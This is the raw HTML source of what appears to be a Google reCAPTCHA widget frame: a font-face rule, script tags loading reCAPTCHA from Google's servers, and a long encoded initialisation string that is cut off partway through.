@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="fp9NXM_LhF6IJQD6m-iyiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="fp9NXM_LhF6IJQD6m-iyiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fp9NXM_LhF6IJQD6m-iyiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcK/w4TDqUlgMHgBw43ChA12woMWwpjCkWDDsEVrGcKQSlbCvsK7wqk/XAvDpjfCnwpUwrHDhsK+acOHw495w7rCisKMM2ogEsONw7bCusKdVcOLZwbDh1U1VsK6w5/[base64]/w7MmBMKuCi7Do2R6W03Cu8KoVF3Dv8K3w7zDkD9jwqzCv8OPwoUYw5XClMOaw5nCqMKNCsKOYkR5cMOywqo6VWzCsMOBwr3Cr0nDhcOEw5DCpMKrYlBcbRDCuzTCosKDAyjDqy7DlwbDh8Ofw6pSwqJIw7nCnMKMwrLCnsKtXmLDqMKAw6NJHAw/woU4NMO2DcKVKMK5wrZOwr/DlsOpw6JdZsK0wrnDuR4LwovDg8OhWsKqwqQWTMOLZ8K3O8OqYcOrw5DDqF7Dl8KiKsKXYxvCqg/Dvnw1wolJw4DDrnzCnUrCr8KfXsOzcRvDnsOpOcKaXsOoKwzCkcObwqbDsn5/[base64]/Cu8K5IMOZw7/Dj8Ovw5hHWFM2RmAsRSIaw4fDncORwonDrGQTShAXwrDCiDpkbcOaSUpCfMOkKWIbSCDCu8OhwrIBDVzDtmbDq33CpsOeYcO9w70bccOvw7bDtkPCogXCtSjDm8KMAk0uwoNpwqXCuUTDmx4/[base64]/w4vDgMO5wobDjcOYfXYrRMK7w7ZmLghywpwbCMK+WcKbw5JSVMKjEi8lC8ObZMK/[base64]/[base64]/[base64]/DvCPDq2Yfw4jCuMOFQRAQbsORwoLDl0Uew4QxbsOUw7zCvMKtwqDCmmvCtGdkV0ksWcK6P8KQS8OmTMKiwqNIw7xRw5UofcOtw5x5HsOoTnJMV8O3wrwgw5bCsCkIfwpkw7Y8wpnChDpwwp/Dl8OnZAY0OsKYNH7CgxTCp8KtV8OrLEjCtGDChMKSfMKWwqBTwo/Cu8KINxDDq8OASHxNwrJtEQLDuUfDuBvDkETCk2dAw4cdw7t7w6NIw6ozw77Dq8OXTcK7UMKPwofCgcK6wqtwYMO5MS7CkMKkw7LCmMKKwqM4IGnCpn7ClMO8KAFZw5vDucKbHwjCiX/DqC1ow7zCpcOqVRxlY3oZwqEIw43CrBc8w7RhdsOCw5Q2w7o5w7LCnSphw41mwqLDpEgRH8KgF8OmHGjDuG1YS8OSwoR4wp3CnSh3wp5IwpocWsKRw6UbwozDoMKBwqYWXWTCmlnCj8OTMUnCisORN3/[base64]/[base64]/CsKhGcKlw40cw6ggw4Bcd1jCusOlMHPCl8KgdH9fw67DoBkoW3PCqsO8w6cJwrQOHSh0dsOWwpzDjWDDpsOoecKPQsKcJcKkPnzDvMO/w5bDpCwiw6rDosKjwpzCtyoAw63CgMKHwrcTwpBpw7nCoExBPhvDisObVsKJw7VNw6nCnVHCgntDw4t8wp/DtWDDnjMUUsOcNS3DjcKMUCPDgyoEAMK+wpXDj8KaXcKFEGp8w4J/P8Kow6bCoMKqw57CocKkRBITworCnm1SMMKPw6jCujQpCgXDmMKTwqY6wpLDg0ZIXsK0wrDCiWHDrENiwqnDscOCwoPCn8OFw6dqfcOCdHQHUMKBYUxJcDNBw4/Dtw9nwq1Ewo1ZwpPDpxp0w4HCpiM2woFqwopxQgLDrMKvwq9Mw4ZRJEJ2w697w67CncK9JA9pCWLDiXvCicKUwqPDgiYIw6cJw5jDrgTDs8KQw47CkV9rw4tmw6QAc8KAwqTDvAHDu1gRZ2FKwr7Cv37DugDChCVbwoTCuwvDomkfw7Q/w6nDhwLCkMK5asKBwrvDtcOpw4o8UCJrw5VKNsOjwrzCsDLCscKCw4IFwojCh8KLw5DCqwV0wpTDlARgPsObFVhmwqfDicOwwrbCiAl5IsK/PcOxwphEU8OCLG9lwoo5fMO8w5lTw4RBw7bCq0thw7DDnMO5w5/CnsOzM3EFIcOULxfDm0bDnAxgwrvCusKawqvDqBDDp8K6YyHCmsKbwrnCmsOpbQfCqEDCg081wrXDk8KZAsKVQMKZw69fwo7DiMOXwrggw4fCgcK5w6PCtwTDt29ubMO+w541AF/Dk8KZw7fCrcO6w7PCgFbCssO9w4fCvQ7Dh8K1w67CusKYw65+Cw5OEcOYwqA3wo50IsOKIDYqf8KWAWbDscKZA8Klw7TClAHCjDtkG25Hw7rCjTcvawnCs8K+KHjDo8Kcw7FlM2zCpDjCjMOFw5gDwr/DsMOVYifDnsOdw7gsXsKNwrLDrsKPNw8tUXnDn38kw4pRZcKaN8Osw6QMwq4FwqbCgMOnAcKbw5RBwqTCucORwpAMw7/CtVTCqcO/T38vwo3ChU5jIMKhWMKSwqfCrsOvwqbCqkvDo8K3Z0wEw5zDsEnCrE/[base64]/Cg8K0PUbCusOzw4N3flwYw645GG9cK8OUwoNOw5nClsOMw6ZcaxHCuUcRwohWw7QIw6IEw6AOwpPCosO3w65Uc8KfJRnDgsK1wrhfwobDjkHDjcOiw7svY0xLw4HDvcK+w4VtJBtXw6vCrXTCocOvVsOew73ChXF+wqVNw7QVwoTCmMKcw7MBTFzDq2/DnhnCm8OTUsKYwo5Nw7rDtcOteQ3CgU3DnjHCm2HDocOBesK6KcKdX1fDscKTw43CrMO/a8KAwqHDkMOMV8KvPMK8AsOMw4J4fsOAGcOEw4bCmcOGwooewo9bwroRw5MFw7TDkcKHw4vDlMKsawsVEl9ib0Z0wqoKw4HCrsO0w5PCphnCrsO/Ti8gwrZpGkcDw6tDUlTDmi/Csj0Uwqp0w6smwrJYw6hIwqjDsjNYcsKuw53DtRo8w7bClUDCjsOPWcKfw4bDh8KQwqrDl8Odw4LDuAvCj1V7w6vCn3x3FcK7w6AnwpXDvA/CtsKyQsKNwqvDhsKmfMKuwpNlLxfDr8OnPCd0FFVDMURjM13DscKfWHdZw7BPwqtXBxlrwqnCpcOsYXFbTcKmLEJhWyEIfMO7SMOzCcKRJ8KNwrcDw7Jjwp4/wok/w7pscjIyRltww6ZJXhjDmcOMw5tmwq3DuGnDnxLCgsOjw4nDmCXCicK+Z8KSw4N3wrjCn14DKAgjGcKwKA0bTcKHNcO/SSrCvT/DucKVOxZxwqgRw5Jewr3DjsOpVWYdVsKMw6nCgDvDuT7DisKCwpzCnhZscDIUwpNRwqTCmxnDpG7CoQhKwofDoWTDmU7ClDjDpMOlwpN8w4p2NkPDpMKHwo01w6gMVMKLw4bDvsKowpDChSxGwrfCu8KhBsO+wonDkcOWw5xZw4rCh8Kew40wwo/DqMOVw5Nuw6DCnEwPwoLCv8OSw4hBw4FRw5cwEMOtZz7DlW/[base64]/Cq8KuUATCqncQw6DDpznDvzc0w7EKwofDvsOmw4VowoTDsFLCocOBwo1hJwEpw68lL8Kbw6nDg0/[base64]/CrwbDh3vDiAJLQV7CpAMMw5TDlkTCsXICfcK8w4PDtsOlwqzCiTReKcOQPCk/w4Vkw6jDvSbDqcOzw5cVw4/[base64]/w4ogw6pTJgPDqhbDpV7DhS/[base64]/DsMOxw7UCwoPDmSDDpMOpwr7DlT0ZfsKGw5TDm359wp9mSMOfwqQ/JMKPUHdvw75FOMO/TE8lw4wXw7xewqt0RQd0HzbDpsOZXC3Chzkow7vCj8KxwrPDsQTDkDzChcKlw60Cw4DDpEVgGsOHw5sWw5jCmTDDqBjDlsOAw4HCqzvCtMOvwrnDo0/Dl8K6wqjClMKywq3DrEYsUMKIw5cEw7XDpsORW2jCjMOWfGPCtCvDgh0mw7DDlUPDgl7DsMKAT0TCrMKFw5NEKcKXGy45PU7Dkmkuwr5/MgbDpWDDkMOzwqcLwr5Ow6IjIMO1woxLCsO7wpgufBgzw5rDnMK6L8OVMWQywo9aGsKmwqx2Yh1Iw6rCm8Oew7oPEkXCvsOfRMOGwp/CpcOSw5/DlmPDtcOkPgHCqQ/CqETDqwVYEMOzwrPCuTjCnkM5SlHDtgoUwpTDusOxcAUhw7Nxw4wTwobCvsKKw7EDwqJxwrbDtsO8fsOCAMKUYsKQwpDCk8O0wrMeSsOYZUxLwpvCk8K4Y3dEJ0M4VxU+wqfCgQwiQx4qTT/DvW/Dj1DCvVUuwoTDmxk2w7vCniPCssOgw7QhdgwYMMKND3zDlMK1wqUYYjTChHhww4zDjMK7QMOyIBrDoA8cw4o1woghHMK5BsOSw43CvsOgwrdSHShwYH7Dr0fDkQPDlcK5woZ8CsO8woDCtU0dBVfDhh/DvsKgw7fDnAg5w7TDhcODesOZc2cIw5fDl0YOwqFsRsOlwoXCqXXChsKRwoRhFcOdw47CgF7DhjHCmcK7KTJHwrwSMGJFR8KYw61wHCbCrsOHwoU7w4jDisKtLE41wrhnwpzDssKSbFNcXcKhBWJ/wow6wrbDhXMrDcKKw781fW5DHlJCIxhIw6s+PMOnGsOceATChsO4dyvDhXLDp8KsWMOPD1MlfcOuw555bsKPVVnDmsO9GsK4w5lMwp8fGXXDnsOWVMKaYXjCvMKHw7tyw4sEw6HCo8ONw5JIR2UmYsO1wrQfMcOaw4IRwpxuw4lUCcO3AybCtsO2fMKVUsOFZy/DvMOhw4fCssOOWQtYw5jDt3wIBjfCtHHDjA4dw47Dn3PClC4AVn3CnGV+woPDvsO+woLDqCY4w7HCqMOVw7zCi34IP8K1w7hDw4BBbMOxOQbCgcONE8KFBGfClMOSwrgLwqoIIMKhwo/Cih4gw6XDjcONMgrChQJ5w69jw6jDmMO5w4Izwo7CgE4awpkMw4YSam3Ci8OhK8OVO8OtBcKKfMKuA3x+dTBfTW3Cl8K4w5DCqnV5wr94w5TDq8ORasOiwqjCiSk3wpNVfUTDhQ/DqAUzw7ICCxzDqCIYwpkVw790KcKMe1oJw4JwfsO6FRk+w5xPwrbCixMswqN3w7xiwprDpmhYUwlqa8O3UsORbsOsZmM3AMOvwoLCmcKgw4NhPsOnDsK1w4bCr8K3MsOQwojDikV/XMKTT2prAcK1wrVcXF7DhMKmwqFURU5OwrRPasKCwo9DZMOWwrjDsmEOaFkXwpM+wpMWSEw/[base64]/[base64]/CmcKzwqh1w77Cm8KnXcKGQcK2w6jDkgYDF2DDrzo6wp8swpjDtsOEWihZwo7Cm0VBw6PCtcKkP8OucMKjdCd0w5bDpzTClkXCkk5sRcKWwrVNXjMJw4daeynCvQUPdMKQwo/Csh9ow5XCrwnCmcOLwpzDiDLDm8KHPMKTw7nClzPDjcKQwrzCrV7CmQN7wpczwr8vPXPCk8OGw7/[base64]/CqG3DkcKxwrkJDD/DocKxw6/[base64]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[base64]/[base64]/Dlh3CncOtw7rDmFVwfDfDnDFgQ8OSwr56FDd/CXhvSCdrGG/Du1bCjcK3BXfDsFHDijzChl3Dvh3DgWfDvSzDh8OGMsK3IRLDqsOoS2c3PiMBWDnDgD4qDTcINMKCw6bCvMO8RMKWP8OFLMKVUQ4lRyx1w7bCkcOBLmJbwo/DpGHCn8K9w5vDvm7Do1pEw5AawqwLEsOywpPDhUp0wrnDmjTDgcKZJMK/w5wZOsKPCABPAsKHw6RCw6zCmkzDusOowobDlMKawqQGw4zCu1jDqMKxPMKqw47Cr8OzwprCszDCj1x+QFDCnSs0w4YFw7jCqRnDi8KgwpDDjBkAKcKrw4vDi8K2LsOYwrgFw7/[base64]/CrhZPw7BENBPDhMKfwp4fwo3DsG7ChUpKMSRcOsOydDJAw4J+NMO+w6tHwp9xeB4uw4wiw6/Dq8O/asO8w4TCuiHDiH4uYmbDsMKyCBBEw4nCkSfClcKpwrQOTGDDnsOUbz7Ck8KlQGwMcsKoacO/w65SGwzDqsO6w7jDpCjCqsO9e8KGaMKDZcO9chkOCcKJwqHDrlUywoUzDErDlTLDnCnDosOaCwlYw6XDrMOZwpbCgsO/wrskwpw9w5sdw5h/wqQEwqXCgsKTwqtGwr1+RUfCvsKEwoZFwoJpw7pYP8OAD8Kdw7zDicOqw71gcV/Cs8KuwoLCvmnDrcOawr3CgsOww4QHX8OvFsKPdcO3AcKIwoYjM8OwLgF2w6LDqC8Fw4kdw7XDuRzDrMOzAMOxGCfDucKhwoTDixIGwpM2MQIPw5ICQMKcOcODw5JECixHw5JtFwDCi01DcsOZCU0reMOlwpHCiQRYP8K6fsOWEcOUICTCtHfDu8OZw5vCj8KVwq/DusKgVsKBwrgzVcKdw60/wpPCiCcLwqZDw57Dsn3DgwstNcOKM8KOdxxuwqsueMKcDsOFehtvKnXCvgvCjFnDhSHDosOjb8ONwojDpAtPwqwjR8KqKgrCpMKRw4lfa2Yxw7wDw6RBb8OxwpAJLXTDpzE7wocwwrk0SGkaw6TDj8OXRn/CrDzCu8KPesKaMMKHOy5LQcKlw4DClcOzwpR2acK1w5tvNBUzcnjDlcKmwo5Pw7IxdsKWw5UdL2VpIRvDhTp2wqbCssK0w7HCpVdxw5A/[base64]/JMKrCsOZw6jCp8OFWGTDj8KDw6XDpUQGwpBmw63Cl8K1KsKiIMOJNgRGwq1xBcOrTSxFwpTCpkHDkWZ7w6lrKi/DvMKhF1NhOi3DlcOrwqMFMsOVw7TCoMOsw5HDvQYEXGvCncKswqTDhl0gwpLDg8Ouwpo0w7rDj8K/wr/CpsKPSzIVwq/CmV7Do0M8wqfCosKowoY3KsKkw4dIfMKswoYqC8KvwprCg8KtcMO2O8Kvw5rCgkrCvcKww7U1RcO8NMK2IsO7w7jCpsOOLcOcMCrDrAF/w6dPw4TCu8OIf8OIQ8O6fMOTTFMeSCXCjzTCvcKYGRBIw4YVw7nDthBkMQTDrSspXMKYcsOBwonCucOUwoPCplfChy/CjQxVw5vCsQ3CoMOewqjDsCbDv8KdwrdAw79cw4MYw6AZahXDthHCplw1w6bDmHxmHsKfwqAiwrA6E8KjwqbDj8KVe8Kqw6vDo0jCrGfCuXfDgsOgGAEkw7osR1Rdwo7DsG5CExnDjcOYGcKRGxLDjMO0RcKuWsKGaQbDtxnCgcKkOlYoeMKOZsKewrnDk0TDvGo/wqvDisOBWMOOw5DCgXrDqsODw7jDpsOAIcOrwqPDiRpLw5p/LcKpw7rDjHl1ZU7DhwJ9w77CgMK5T8OGw5HDnMKzIMK0w7wvTcOvbMKhIsK/STEcwoY6w6x8wq0Lw4TDl2pNwpYRTnjCnWs9wo7DuMOVFwAHUH5qQi/[base64]/w4cXwqd7VcO5w60jP8Kkw4RLccKiwp1BO8OtwoMrNsOyCcOBWsK8FcOWfMOnPi7CscKXw6FXw6LDuQbCkEXCusKzwolTWWQ3MXfDh8ONwqbDvBnClMK1TMK8H28oXcKKwoFwL8O5wp8obsOywodvBMOYcMOWw5MWP8K5JsOrwqHCoVp1wpIkVmLDtW/[base64]/CpMK8Ni3CvMOcw53DukfCsMOlwrLDoTVtwp/CgMOCY0J5wr8zw7xfPDnCoQBdO8KGwr5mwo/CpjVHwqZzQsOlRMKBwrnCicK4wp7Ct2odwqx3wo/[base64]/CtcKVFMK9wrJVUcO2DAFeDBcUwpRBwpRhEMOnA1nDswMrK8OTwpbDi8Krw4AgBSLDu8OZV2pveMK+w77CksKpw4HChMOkwq7DvMODw53CtlBgScKSw4otUShWw4fCkRrCvsOCw5/DrcONcMOmwprCq8KFwqHCmyVOwqMxLMOzw61hw7FFw7rDisKiH2nCkQnCriYJwolXKMOPwpHDusKlfMO8wo/Ci8Kfw7URKSrDi8KMwqzCvMOUJX3DrVlVwqbCvTJmw7vCgmjDqV1BI0IiBcO4BnVcQmTDg2jCkMOowo7ChsKFLmXCmxLDogsmQgnDlsOSw7d7w4pfwr5/w7R1cTvCjXjDkMKDB8OSJ8KqbD8kw4TCo3QLw5jCrF/[base64]/[base64]/UWFbVm3CoMOPXcK+w4YLEsK2wp5Kw4d5wqNpXsKrwqrCjMO2wrQWM8KJYMKvcBTDhsO+wqzDn8KUwo/Cj3FCJsKVwpfCnkgdwpzDicOOC8O/w4bCmsKVSHNpw6DCjDgtwrnCgMKoJ0oWVcOeSz/DvMOGwpDDkQEHC8KcE17Dm8K5ciEISsOgQFNMwrHCoWkNwoVrOizCjMK/[base64]/Ch8KVw6tdwp/CtcObwqMmwprDp2wGwoAFYcKifsOodMKlwpDCjsKkFAPCo2s8wrAVwpg4wrYdw69dEMOdw73ClTwKNsOLHm/CrMKkd3XDv354f3fDsC3ChhjDsMKGw5x5wqRQEzTDtSMPwp3CgcKHw5JKZsKpQT3DuCDCnsOCw4AZV8OEw6N1BsO1wqjCssOxw5XDsMKuwqNiw6EAYsO8wr0iwrzCiDtmH8O2w6/CkCYiwrfCm8KHNQlbw7lxwr/Cp8OzwqMQPsK2wr8Swr7DisO1BMKGR8OUw5AKGQPCpcOyw5lfIgrDo13Crjwbw7zCh2AJwqLCvMOHNMKBLB0RwofDr8KwElbDjcKnB0vClEnDlh7Dgw8MUsOzNcKeeMObw6Uhw5UXwqPChcK/wrXCpRLCo8K0wrxTw7XDp0bDvmxxJiUbGifCvcKrwqkqPMOSwqZ/wq8PwqQlf8Kqw67CksK0YTNzAMOjwpVYwo3CvCVGKMO1b0nCpMOUFMKHfsOBw6Rvw4tHXcOfNsOjHcONw4fDi8Ksw4zCm8ObGjLCkMOAwp04woDDqXRdwp1UwoTDphMiwrvCpEJbwojDscK1ESInAsKRw7MzBX3DnETCgcKAwr88wo/[base64]/c8K/w5s+wqNkWcKCw43Cu8OYw7pdUsObXTzCkRHDkMOBcA/Ct21PXMOmwp0kwonCjMKnFHDCvWcgZ8KtOMOiUFgGw6RwGMOSM8KXFMOpw7EuwoRhdsOGwpc6GgtowqtLVcK2wqB1w6JLw4LDskN0LcOkwoNEw65Bw7zCpsOdwpHCmsKwS8KlRT0Ww6ptf8OWwqjCqwbCoMO/wobCgcKXCw/DmjDCj8KvWMOrNVMVA1MXw4zDqMO6w7xDwqFvw7NWw7I1I3h9F3ENwpHCr2lkDMO1wrrCvMKwVHjDr8KoXBV3wq56ccOPwobDlcKjw6ltGj4ZwpZSJsKuBRbCn8ODwpUYwo3DsMOrAsOnGcOhTMKPCMKPw5LDrsO9wrvDgyjDv8O0TMOLwqA/InDCrS7CkcKhw6LCmcKpwoHDl2rCpsKpw7wmRMK+bcK3Q3wNw5kCw4IXRHM3LsO3fD3CvRHDt8OsbiLDkirDmUIiFMK0woHClsOXw4Jjwr4Xw4hSWMOvTcOHTsO9w5IQUsOAwoA/AFrCgMKXaMOIwrLCt8KTb8ORInjDsW1awpQzXz/CoD1hCcKMwrrCvmTDkTJ3ccO5QDvDjCrCmMOxYMO/wrTChkgoH8OxBcKkwqAuwr3DkV7DnDYDw4XDusKCdsOFEsO8w5Vhwp9ZdMOHRQ0uw44cPx/DnMKHw7F9N8OIwr3DoGpDKsOrwpPDvsOow7TDgmEXXsKLBcKgwpQ6GWwrw5wRwpTDhMK3wpQ6bTzCpSXDnMKZw6tbwpFGw6PCgh5OCcOVWgpxw6fDjlDDi8Odw4Zgwp/CnsOKDEBzZMOvw4fDlsK4IcKfw51bw4Ylw7NTN8O0w4HCncOMw6zCvsOrwqMgIMOEHUHCqABEwr8Ew6RqQcKqKCZdPgvCtsKzRVgIO2lgw7MhwrzCgWTCl3Rgw7EbbMORGcOswpFrEMOaHGVEwpzCvsKzK8O9wq3DgD5BEcKbw4TCvMOcZnDDpsOEVsO/w5zDssK9e8OcUMOCw5nCjChFwpEuw6zDqzxeUMKYFCNUw4rDqXDCt8OZJsKJecOOwozChMO/G8O0w7jDgsKywqd1VHVQwrvCtMK9w4haQMOBKsK/[base64]/ChRE2HwLCv23DtMOOw5dzLyTDqkjDtMKHwrQXwoPDjlrDqjklwrfCtD/CvcOuA19iNlrChR/[base64]/[base64]/[base64]/wrHDhcKjwqTDr8KuS8O4S2AxEcOYaGwjwqzDpsONw57CmMO3wq8BwrQYdcO9wqHDnVrDu0kKwqJMw6l/w7jCv3taUlF3wqAGw6bCt8KLNlAAV8Klw7AAEjNpw6tvwoZTM38mw5jCnHrDgXM9U8KgahHCksObOkN8N2LDn8OUwqXCmwULUsO/w5/CqSdIFXzDjTPDpmsOwpBvLsK/w5fCoMKbGwI1w4zCtgTCnRNgwogEw6/CsWo+SAYAwp7CtcKzNsKgXD/DiXbDsMKhw5jDmG1ZRcKcS3XCnQDCksKuwpZaehnCi8K1VUsIXALDvcO6wqJ2wpHDqsK8wrvDrsOUwp3ClXTCqHoyHnFUw7HCvsKiPTPDmsOKwrJgwpfCm8Okwo/Ci8OOw7XCvcOnw7fCtsKPEcKOUMK1wo3Coid7w7XDhjAwYcKNCwA5M8OXw49Uw4t7w4nDoMOqE29QwooBMcO/[base64]/[base64]/SFxhf8KNw7PCnhrCtg7CjgVBw6bDkcOiA3/[base64]/wrXDqDJvTW0VLsKQwpBMOG3CpTHCvXHCp8K3TMKEw7sZVcKXIMK7XcKOSm9FK8O2KAxvEx/DhgfDtjA2HcK6w47Cq8O7wrMpOUrDomQ7wrDDvhvCtk5zwp/ChcKMPBTCnhDCqsOcdXbDkCjDrsOcOMKVGMKAw5vDosODwp4vw7fDtMKPehzCnwbCr1/CkENDw5PDtnQrdy8sWMOPOsKSw5/CoMOZOcOiwoBFM8OkwonCg8Kqw6vDosKWwqHCggfCgQrCkkFELnLDgmjCgg7ChMKmJ8O1JBERCX3Dh8KLFVDDhsO8w53DqsO/HhYXw6TClzTDtsO/w5J3w5xpDsKzAsOndcKsPnTDml/CssKpI3pJwrR8w75Nw4bDr0klPVEfLcOdw5dvXC3Cq8K6UsKYGcKxw54cw7XDmAPDmV/Ci33DjsKpAsKGAmxmGCpcXsKcFMKjAMO9PjQmw4zCqizDuMOYQ8KDwpDCusOjwoc8SsKkwojCjQ3CgsK0wonCjSZkwpMDw5bCo8K0w7PCkUHDqB4jw6vCuMKBw5oywpDDsjEzwo/ClXMbO8OvL8Oiw6hgw69Iw73Cs8OIBiJdw6pzw6zCo2bCg3TDq0/[base64]/FjZHNcKTwp7DlMKKYcKkw4rDhRPDqxvCuCYBw7rCnQDDpzjDicOeRlgNwrHDtUbDvxrCmsKUVgo9cMKVw4h3IkjDt8Kiw73DmMKPfcK7w4YHawI9fSvCpj/[base64]/Dtk3CkgLCiMOvw5w9wrZPw73CrWNbw714woTCslnCj8KCw4jDlMONaMOwwoVNOx98wpLCvcODw7svw4rDr8KKMS7CvVPDj3fDm8OjR8O/wpVJw4hpw6Nrw4dBwpgww5LDtMOxLsOAwrHCn8KJFsK8FMO5PcK/VsKkw7TCky8Sw4osw4B8wo3DnSfDqWXCgBnDtmLDmB/CggkIYXFVwrXCukHDhsKtUgMQH1jDn8O8QiXCtmXDmxXCiMKSw4nDt8KzJWbDikx+wqwlw7N2wqx/wql4Q8KTBGJ4HUnCu8Klw6phw4csDcOqwpJsw5DDl1/Cn8KAZsKHw6PCv8K0LsKkwpHCusOVXcOVN8KHw5nDm8OdwrMvw4MIwqfDsG82wrjCgw/[base64]/DsWs2w6rCmVnCrXTDlk4LaMOdwopjw5UOAcOZwpPDtsKHSRvCiQkVWxnCmcOKKcKhwrjDkx/CinEMTcKew6hvw55bLyYbw6rDnsKMT8O/SMK9wqRGwrXDu0/ClsKjKhzCpQHCtsOUw7ppeRTDnExewo4Kw6g8KH7CscOww4xAcW/[base64]/[base64]/Dq8OUDmnDqR9lCh9zwrLCpwc+wo9kRQ3ChMKkwoXCsE/CkSTDnhQZw4rDssKKw4Yiw5pXS3LCj8Kdw6nDj8O0T8OnEMO7wo0Sw44mXlnDhMKHwrfDlTdQeSvCksOIUMOzw7xkwqLCpVVcEsOJN8KWbFTCmH0CHHjDiVDDo8Omwp02QsKIcMO6w6l1AsKeCcOZw4TCqFHCg8Odw6UwRMOFZSw8CsOpw7/CtMOxw6vCjVV7w6p/wqPCrGYbMAN/w4fDgyXDmUxMTzQYMghzw6XDijl8ElNxd8K9w4Qbw6LCi8KIesOhwrF1ZMKzCcKraVl1w43DhAzDt8KCwp/CjGrDk2zDqzUeZT83O1AzUMKDwplpwp9rLgILw5zCgW5Hw